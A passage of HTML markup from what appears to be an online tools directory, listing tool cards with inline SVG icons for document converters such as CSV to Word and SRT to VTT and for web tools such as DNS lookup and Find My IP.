<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>CSV to Word</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="html-to-word.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>HTML to Word</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>




<div class="col-lg-3 col-6 element-tools">
<a href="srt-to-vtt.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>SRT to VTT</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>


<div class="col-lg-3 col-6 element-tools">
<a href="vtt-to-srt.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg width="64px" height="64px" viewBox="0 0 1024 1024" class="icon" version="1.1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><path d="M850.903995 414.630553h-0.974739V367.987457c0-65.413986-62.100693-126.406834-95.553074-159.147615l-7.470267-7.406787C648.55661 103.086822 607.179356 94.83533 573.138241 94.83533l-11.235094-0.06348H293.947238c-23.191003 0-39.365319 15.91425-39.365319 38.717199v129.78668h-82.302974c-42.09295 0-76.392084 34.233606-76.392084 76.392084V851.08727c0 41.251316 32.869791 74.769226 73.794487 76.196522 0.585662 0 0.974739 0.263139 1.559377 0.263139H850.902971c42.158478 0 76.455565-34.300158 76.455565-76.458637V491.022637c0.001024-42.096021-34.296063-76.392084-76.454541-76.392084z" fill="#27323A"></path><path d="M711.632041 236.707953l7.795863 7.72931c11.368199 11.171613 27.99712 27.671525 43.263251 46.316477-29.360936-9.029645-60.996944-11.108132-89.513175-12.279457-1.103748-20.331291-4.612603-57.358056-15.980802-91.850705 15.26613 12.601981 33.128834 28.775273 54.434863 50.084375z" fill="#71f4a3"></path><path d="M304.469707 144.660662h257.301359l11.238165 0.063481c5.783928 0 13.316653 0.066553 24.62137 4.094517l3.312269 3.442303c29.101893 28.775273 39.55781 100.687859 39.55781 142.065112 0 8.963092 7.01771 16.303326 15.980802 16.629946l6.106452 0.259043c44.237989 1.689411 99.320972 3.831379 132.449806 33.844529l0.652215 0.585663c2.597597 7.792791 4.546051 15.588654 4.546051 23.058921 0 0-0.066553 25.596109-0.066553 45.9274H565.474459c-39.950981 0-74.117011 54.238277-88.994065 54.238278H304.469707V144.660662z" fill="#FFFFFF"></path><path d="M188.323228 545.260915v306.541027c0 13.383205-5.325228 24.751404-21.695106 24.881437-14.421425-0.130033-20.853472-11.108132-20.853473-25.596109V339.667813c0-14.616987 11.89038-26.504296 26.504296-26.504295h82.302974v156.74558c-37.286832 5.066185-66.258691 36.702193-66.258691 75.351817z" fill="#79CCBF"></path><path d="M877.470747 851.08727c0 14.616987-11.949766 26.570848-26.566752 26.570848H234.250628c0.063481-0.325596 0.130033-0.522182 0.196586-0.781224 1.427296-7.403715 3.764826-14.032348 3.764826-22.539812V545.260915c0-14.613915 11.952837-26.504296 26.570848-26.504296h211.699554c25.203961 0 42.029469-15.588654 58.399347-30.724751 7.792791-7.2102 23.970179-22.217288 31.113827-23.51455h284.909403c14.616987 0 26.566753 11.886285 26.566752 26.504296V851.08727z" fill="#71f4a3"></path><path d="M776.719407 589.954533H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 12.016318 9.68186 21.695106 21.631625 21.695106h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.695106 0-11.953861-9.678788-21.631625-21.569169-21.631625zM776.719407 685.57416H571.775449c-11.949766 0-21.631625 9.678788-21.631625 21.631625 0 11.949766 9.68186 21.628554 21.631625 21.628554h204.944982c11.89038 0 21.568144-9.678788 21.568145-21.628554 0-11.953861-9.678788-21.631625-21.569169-21.631625z" fill="#27323A"></path></g></svg>
<use xlink:href="images/menu-icons.svg#image"></use>
</svg>
</div>
<div>
<h4>VTT to SRT</h4>
<span class="color-violet catalog-box__tag ">DOCUMENT TOOLS</span>
</div>
<p>Convert xlx, xlsx, doc, docx, pptx, rft, csv and more online</p>
</div>
</a>
</div>
<div class="col-lg-12 text-center index-actions check-tools__actions ">
<a href="/" class="index-btn button ">That's All</a>
</div>
</div>
<div class="row catalog-box tools-block-results" data-tools-block-type="5" style="display: none">
    
    
  <div class="col-lg-3 col-6 element-tools" >
<a href="ad-keyword.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Ad Keywords</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="dns-lookup.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>DNS Lookup Json</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="findmyip.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Find My IP</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="web-tag-generator" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>HEX to IP</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools">
<a href="hostname-to-ip" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,16.331h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path></g></svg>
<use xlink:href="images/menu-icons.svg#file"></use>
</svg>
</div>
<div>
<h4>Hostname to IP</h4>
<span class="color-orange catalog-box__tag ">Web Tools</span>
</div>
<p>Analyze website, make backlinks, generate sitemap.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="htaccess-redirect.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_6 v6 ">
<svg width="64px" height="64px" viewBox="0 0 50 50" data-name="Layer 1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"><defs><style>.cls-1{fill:#231f20;}.cls-2{fill:#00a1d3;}.cls-3{fill:#ff8e5a;}.cls-4{fill:#ffba50;}</style></defs><title></title><path class="cls-1" d="M43.125,4.5H6.875A2.377,2.377,0,0,0,4.5,6.875v36.25A2.377,2.377,0,0,0,6.875,45.5h36.25A2.377,2.377,0,0,0,45.5,43.125V6.875A2.377,2.377,0,0,0,43.125,4.5ZM44.5,43.125A1.377,1.377,0,0,1,43.125,44.5H6.875A1.377,1.377,0,0,1,5.5,43.125V6.875A1.377,1.377,0,0,1,6.875,5.5h36.25A1.377,1.377,0,0,1,44.5,6.875Z"></path><path class="cls-1" d="M40,39.5h-.375V12a2.5,2.5,0,0,0-2.5-2.5H35.5A2.5,2.5,0,0,0,33,12V39.5H28.377V22a2.5,2.5,0,0,0-2.5-2.5H24.252a2.5,2.5,0,0,0-2.5,2.5V39.5H17.129V32a2.5,2.5,0,0,0-2.5-2.5H13A2.5,2.5,0,0,0,10.5,32v7.5H10a.5.5,0,0,0,0,1H40a.5.5,0,0,0,0-1Z"></path><path class="cls-2" d="M34,12a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H34Z"></path><path class="cls-3" d="M22.752,22a1.5,1.5,0,0,1,1.5-1.5h1.625a1.5,1.5,0,0,1,1.5,1.5V39.5H22.752Z"></path><path class="cls-4" d="M11.5,32A1.5,1.5,0,0,1,13,30.5h1.625a1.5,1.5,0,0,1,1.5,1.5v7.5H11.5Z"></path><path class="cls-1" d="M10,10.5h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" d="M10,13.415h6.587a.5.5,0,0,0,0-1H10a.5.5,0,0,0,0,1Z"></path><path class="cls-1" 